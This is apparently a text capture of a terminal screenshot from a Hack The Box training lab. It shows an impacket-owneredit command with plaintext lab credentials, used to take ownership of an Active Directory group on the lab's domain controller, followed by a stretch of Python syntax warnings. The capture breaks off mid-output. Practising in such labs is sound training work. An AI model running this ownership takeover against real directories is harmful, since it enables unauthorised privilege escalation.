 zerox30@zeroX30: ~/HTB/OSCP/Windows/Certified 169x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ impacket-owneredit -dc-ip 10.10.11.41 -action write -new-owner judith.mader -target management certified.htb/judith.mader:judith09
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'